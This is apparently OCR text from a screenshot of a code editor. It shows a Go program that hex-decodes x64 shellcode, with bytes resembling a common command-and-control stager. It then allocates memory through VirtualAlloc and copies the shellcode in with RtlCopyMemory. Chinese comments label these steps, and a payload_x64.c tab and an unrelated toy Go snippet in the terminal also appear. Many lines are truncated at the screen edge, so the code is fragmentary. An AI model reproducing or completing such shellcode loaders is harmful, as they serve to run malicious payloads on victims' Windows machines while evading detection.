 欢迎
GO 1.go
GO main.go 1
C payload_x64.c 1
扩展: C/C++ Ext
test1 > GO main.go
25 // 0xd0, 0x9f, 0xe6, 0xa0, 0x7f, 0xde, 0xc7, 0x52, 0x81, 0x26, 0xef, 0x
26 // 0xf4, 0x5e, 0x0c, 0x30, 0x0f, 0xa5, 0x6f, 0xee, 0x9a, 0x3e, 0xd7, 0x
27 // 0x3c, 0x9b, 0xe6, 0xaa, 0xdb, 0x68, 0xe4, 0x07, 0xaf, 0x37, 0xe8, 0x
28 // 0x7c, 0x4c, 0x14, 0x12, 0x83, 0x83, 0x9d, 0x60, 0xa0, 0x07, 0xc6, 0x
29 // 0xc9, 0x1e, 0xa2, 0x92, 0xf6, 0x41, 0x0d, 0x4a, 0x53, 0x09, 0xa3, 0x
30 // 0xee, 0x50, 0xa9, 0x5e, 0x7c, 0xef, 0x9f, 0x61, 0x7e, 0xf0, 0x8f, 0x
31 // 0x4f, 0x7b, 0x40, 0x4d, 0x50, 0xae, 0x25, 0xa1, 0x1a, 0xf3, 0x0f, 0x
32 // 0xc3, 0x61, 0x12, 0x37, 0xf4, 0x5f, 0x50, 0x4e, 0x77, 0x6a, 0x28, 0x
33 // 0x67, 0x1f, 0x2d, 0xf1, 0x2f, 0xf3, 0x5f, 0x6a, 0xda, 0xf3, 0xcc, 0x
34 // 0xcf, 0x97, 0x93, 0x1f, 0x93, 0x79, 0x36, 0x98, 0x36, 0x86,
35 // }
36 shellcode, _ := hex.DecodeString("fc4883e4f0e8c8000000415141505251564831
37
38 kernel32 := syscall.MustLoadDLL("kernel32.dll")
39 VirtualAlloc := kernel32.MustFindProc("VirtualAlloc")
40 ntdll := syscall.MustLoadDLL("ntdll.dll")
41 RtlCopyMemory := ntdll.MustFindProc("RtlCopyMemory")
42 //申请内存空间
43 addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), 0x1000|0x2
44 if err != nil && err.Error() != "The operation completed successfully."
45 panic("出错啦！程序要退出！")
46 }
47 //把shellcode 拷贝到addr内存中。
48 _, _, _ = RtlCopyMemory.Call(addr, uintptr(unsafe.Pointer(&shellcode[0])
问题 2 输出 调试控制台 终端 端口
powershell
func main() {
var a,b,c = 1,2,3
var name = "寮犱笁"
var sex = "man"
var age ="18"
var u =a+b+c
fmt.Println(u,name,sex,age)
}
PS E:\code\src\test1> go build .\main.go